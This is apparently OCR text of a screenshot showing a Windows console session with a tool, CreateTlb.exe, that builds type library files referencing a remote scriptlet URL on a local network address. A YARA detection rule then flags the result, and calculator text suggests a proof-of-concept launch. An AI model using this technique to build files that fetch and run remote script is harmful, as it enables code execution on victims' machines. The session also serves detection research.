 C:\Windows\System32\cmd.exe
(c) 2019 Microsoft Corporation. All rights reserved.
C:\git\CreateTlb\CreateTlb\bin\Release>CreateTlb.exe
Usage: CreateTlb.exe <sct path> <output file>
Example: CreateTlb.exe C:\path\to\test.sct woot.tlb
Example: CreateTlb.exe http://192.168.1.2/test.sct woot.tlb
C:\git\CreateTlb\CreateTlb\bin\Release>CreateTlb.exe http://192.168.203.1/test.txt test.tlb
[*] Building TLB file with reference to moniker scriptlet:http://192.168.203.1/test.txt
[*] Creating TypeLib Name=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA, Interface=WKNEDMUH, IID=03519345-7cbc-4b52-ac69-26971
70ba1a6
[*] CreateTypeLib2() => S_OK
[*] Creating TypeLib Name=test.tlb, Interface=SLIYNGSJ, IID=8e04ecea-921b-43c0-a9e3-27792fa38504
[*] CreateTypeLib2() => S_OK
[*] Found bytes at index 766
C:\git\CreateTlb\CreateTlb\bin\Release>"c:\Program Files (x86)\Microsoft SDKs\Windows\v10.0A\bin\NETFX 4.8 Tools\x64\Tlb
Imp.exe" test.tlb /out:lol
Microsoft (R) .NET Framework Type Library to Assembly Converter 4.8.3928.0
Copyright (C) Microsoft Corporation.  All rights reserved.
TlbImp : warning TI3002 : Importing a type library into a platform agnostic assembly.  This can cause errors if the type
library is not truly platform agnostic.
TlbImp : error TI1024 : Cannot load referenced type library. Please specify dependent type libraries using /tlbreference
.
C:\git\CreateTlb\CreateTlb\bin\Release>c:\tools\yara-v3.10.0-904-win64\yara64.exe ..\..\malicious_tlb.yar test.tlb
exploit_tlb_sct test.tlb
C:\git\CreateTlb\CreateTlb\bin\Release>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =